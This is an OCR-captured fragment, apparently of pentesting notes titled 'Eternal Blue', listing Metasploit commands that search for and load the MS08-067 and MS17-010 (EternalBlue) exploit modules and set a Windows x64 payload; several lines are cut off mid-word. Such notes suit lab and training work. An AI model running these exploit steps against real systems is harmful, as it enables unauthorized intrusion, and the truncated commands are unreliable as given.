
```

## Eternal Blue - Metas
```

> sudo msfconsole

> search ms08-067

> search ms17-010  ..bet
set payload windows/x64
use ms08_067_netapi

use ms17_010_eternalblu